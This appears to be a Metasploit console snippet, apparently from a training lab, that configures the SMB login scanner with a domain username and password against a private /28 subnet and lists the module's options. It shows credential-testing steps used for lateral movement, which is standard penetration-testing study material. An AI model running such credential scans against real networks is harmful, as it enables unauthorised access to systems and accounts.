 msf6 > use auxiliary/scanner/smb/smb_login
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser bbanner
SMBUser => bbanner
msf6 auxiliary(scanner/smb/smb_login) > set SMBPass Winter2021
SMBPass => Winter2021
msf6 auxiliary(scanner/smb/smb_login) > set SMBDomain megacorpone
SMBDomain => megacorpone
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 172.22.117.0/28
RHOSTS => 172.22.117.0/28
msf6 auxiliary(scanner/smb/smb_login) > set LHOST 172.22.117.100
LHOST => 172.22.117.100
msf6 auxiliary(scanner/smb/smb_login) > options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS 172.22.117.0/28 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBDomain megacorpone no The Windows domain to use for authentication
SMBPass Winter2021 no The password for the specified username
SMBUser bbanner no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts